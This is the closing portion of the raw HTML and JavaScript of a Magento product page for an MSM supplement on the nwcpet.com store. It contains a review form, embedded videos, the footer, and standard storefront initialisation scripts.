                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>

</div>
</div>


</div>
</div>
<!-- /BLOCK Product Reviews_6 -->                    </div>
                                                        <h2 class="data item title resp-accordion"
                        aria-labeledby="tab-label-Video_7-title"
                        data-role="collapsible" id="tab-label-Video_7">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#Video_7"
                           id="tab-label-Video_7-title">
                            Video                        </a>
                    </h2>

                    <div class="data item content resp-tab-content" id="Video_7" data-role="content">
                        <!-- BLOCK Video_7 --><div class="product attibute">
    <div class="value"><div>
    
<div><iframe width="560" height="315" src="https://www.youtube.com/embed/3d-wXxlUR1Q?si=2BgGI2BQKYIgkDtC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><br><iframe width="560" height="315" src="https://www.youtube.com/embed/EckcbDj8hcc?si=47IrO_vyOEd8V0Iu" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div></div>
</div>
<!-- /BLOCK Video_7 -->                    </div>
                                            

        </div>
    </div>

</div>
        

            </div>

</div>

</div></div></div></div></div></main><footer class="page-footer"><div data-bind="scope: 'amasty-shipbar-bottom'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>
<div class="footer footer-wrapper"><div class="footer-container footer-3">

    <div class="footer-top">
        <div class="container">
            <div class="footer-cates">
<ul>
<li><a href="https://nwcpet.com/">Home</a></li>
<li><a href="https://nwcpet.com/policy/">PRIVACY AND POLICIES</a></li>
<li><a href="https://nwcpet.com/Contact_us/">CUSTOMER SERVICE</a></li>
<li><a href="https://nwcpet.com/resources/">ONLINE CATALOG</a></li>
<li><a href="https://nwcpet.com/about/">ABOUT US</a></li>
</ul>
</div>        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
            
            <div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook"
                   href="https://www.facebook.com/NWCNaturals" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span
                            class="name-social">Facebook</span>
                </a>
            </li>
        
                    <li class="li-social twitter-social">
                <a title="Twitter"
                   href="https://twitter.com/nwcnaturals" target="_blank">
                    <span class="fa fa-twitter icon-social"></span> <span
                            class="name-social">Twitter</span>
                </a>
            </li>
        
        
                    <li class="li-social linkedin-social">
                <a title="Youtube"
                   href="https://www.youtube.com/user/nwcnaturals" target="_blank">
                    <span class="fa fa-youtube icon-social"></span> <span
                            class="name-social">Youtube</span>
                </a>
            </li>
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest"
                   href="https://www.pinterest.com/nwcnaturals/" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span
                            class="name-social">Pinterest</span>
                </a>
            </li>
            </ul>
</div>        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="footer-copyright-content">
                <div class="copyright-footer">
                                            <address>© 2020 NWCpet Inc. All Rights Reserved.</address>
                                    </div>
                <div class="payment-footer">
                    <img src="https://nwcpet.com/media/wysiwyg/payment/payment-footer3.png" alt="Payment" />                </div>
            </div>
        </div>
    </div>


</div>

    <a id="yt-totop" href="javascript:void(0)" title="Go to Top"></a>
    



        
</div></footer>

	



<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://nwcpet.com/static/frontend/Sm/maxshop/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://nwcpet.com/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://nwcpet.com/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://nwcpet.com/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://nwcpet.com/static/frontend/Sm/maxshop/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  </div>    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fnwcpet.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fnwcpet.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fmaxshop\u002Fen_US'
    };</script>
<script  type="text/javascript"  src="https://nwcpet.com/static/_cache/merged/81df6ff8eaed23f75a89878b4e742d2e.min.js"></script>
<script type="text/javascript" src="https://a.omappapi.com/app/js/api.min.js" data-account="91217" data-user="81115" async></script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-FSC9S6ZCT3"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-FSC9S6ZCT3"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/javascript">
    require([
        'domReady!',
        'yttheme',
        'jquerybootstrap'
    ], function ($) {
        //console.log('Test Done');
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".nwcpet.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fnwcpet.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fnwcpet.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-top":{"component":"Amasty_ShippingBar\/js\/bar","currencySymbol":"$"}}}            }
        }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/nwcpet.com\/checkout\/cart\/","checkoutUrl":"https:\/\/nwcpet.com\/checkout\/","updateItemQtyUrl":"https:\/\/nwcpet.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/nwcpet.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/nwcpet.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/nwcpet.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/nwcpet.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768871144}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://nwcpet.com/static/frontend/Sm/maxshop/en_US/images/loader-1.gif"
        }
    }
    
    </script>
<script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script>
<script type="text/javascript">
	require([
		'jquery',
		'owlcarousel'
	], function ($) {
			var offer_slider = $("#offer-slider");
			offer_slider.owlCarousel({				
				responsive:{
					0:{
						items:1
					},
					480:{
						items:1
					},
					768:{
						items:1
					},
					992:{
						items:1
					},
					1200:{
						items:1
					}
				},
				autoplay:true,
				loop:true,
				nav : false,
				dots: false,
				margin:30
			});	  
	});
</script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
                        $elon = '.header-style-8 .header-bottom';
            $window = $(window);
            if ($($elon).length) {
                menu_offset_top = $($elon).offset().top;

                function processScroll() {
                    var scrollTop = $window.scrollTop();
                    if (scrollTop >= menu_offset_top) {
                        $($elon).addClass('menu-ontop');
                    } else if (scrollTop <= menu_offset_top) {
                        $($elon).removeClass('menu-ontop');
                    }
                }

                processScroll();
                $window.scroll(function () {
                    processScroll();
                });
            }
        });

    </script>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $(".btn-search-mobile").click(function () {
            $('.search-pro').toggleClass('show')
            $(this).toggleClass('active')
        });
    });

</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/nwcpet.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/nwcpet.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/nwcpet.com\/","customerLoginUrl":"https:\/\/nwcpet.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnwcpet.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fmaxshop\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/nwcpet.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fnwcpet.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fnwcpet.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script>
    var config = {
            "width": 800,
            "thumbheight": 120,
            "navtype": "slides",
            "height": 800        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = (config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
                    "enabled": true,
                    "fullscreenzoom":"60",
                    "top":"",
                    "left":"",
                    "height":"",  
                    "eventType":"hover",
                    "width":400,
                    "mode": "outside"
                 }   ,
                "data": [{"thumb":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/03cb0d5221fc96df6e09a65e7c3f4b78\/g\/m\/gmp-only_1_11.jpg","img":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/d70c8d66d87ebb6fd85f97f730040aca\/g\/m\/gmp-only_1_11.jpg","full":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/c96118012de4a5817a9c696b37a4ad8c\/g\/m\/gmp-only_1_11.jpg","caption":"GMP","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/03cb0d5221fc96df6e09a65e7c3f4b78\/n\/o\/non-gmo-2019_27.jpg","img":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/d70c8d66d87ebb6fd85f97f730040aca\/n\/o\/non-gmo-2019_27.jpg","full":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/c96118012de4a5817a9c696b37a4ad8c\/n\/o\/non-gmo-2019_27.jpg","caption":"non-GMO","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/03cb0d5221fc96df6e09a65e7c3f4b78\/v\/e\/veg_approved_large_1_19.jpg","img":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/d70c8d66d87ebb6fd85f97f730040aca\/v\/e\/veg_approved_large_1_19.jpg","full":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/c96118012de4a5817a9c696b37a4ad8c\/v\/e\/veg_approved_large_1_19.jpg","caption":"MSM Gold \u00ae Systemic Enzyme ","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/03cb0d5221fc96df6e09a65e7c3f4b78\/m\/s\/msmgold-new.jpg","img":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/d70c8d66d87ebb6fd85f97f730040aca\/m\/s\/msmgold-new.jpg","full":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/c96118012de4a5817a9c696b37a4ad8c\/m\/s\/msmgold-new.jpg","caption":"MSM Gold \u00ae Systemic Enzyme ","position":"7","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "800",
                    "thumbwidth": "120",
                                            "thumbheight": 120,
                                                                "height": 800,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"1365px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }

</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });
                            </script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/nwcpet.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }

    </script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-942]": {
            "priceBox": {
                "priceConfig":  {"productId":"942","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }

</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdkQ6ohAAAAAOiR-BXKC3ahpC3xNkzl0WZTC-6o","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script>
    requirejs([
        'jquery',
    ], function ($) {
        $(function(){
            var container = jQuery('#product-review-container');
            if(container[0]){
                var elem =container.closest('.item').prev().children('a');
                var text=elem.text();
                text = text + '(0)';
                elem.text(text);
                $('.reviews-actions').on('click','.action',function(){
                    var elem =container.closest('.item').prev().children('a');
                    var href = $(this).attr('href');
                    var hrefArr = href.split('#');
                    hrefArr = hrefArr[1];
                    if(hrefArr=='reviews'){
                        elem.click();
                        var id = elem.attr('id');
                        window.location.hash='';
                        window.location.hash='product-review-container';
                    }else if(hrefArr=='review-form'){
                        elem.click();
                        window.location.hash='';
                        window.location.hash='review-form';
                    }

                });
                var reviewListUpdate = function(url) {
                    container.load(url, function(){
                        container.trigger('processStop');
                        container.find('a').click(function(){
                            container[0].scrollIntoView();
                            container.trigger('processStart');
                            reviewListUpdate(this.href);
                            return false;
                        });
                    });
                }
                reviewListUpdate('https://nwcpet.com/review/product/listAjax/id/942/');
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/nwcpet.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/nwcpet.com\/page_cache\/block\/render\/id\/942\/category\/193\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_942","catalog_product_view_sku_GOLDMSM","am_mega_menu_layout","custom_layout_review"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/people-products\/anti-inflammatory\/msm-gold-100.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
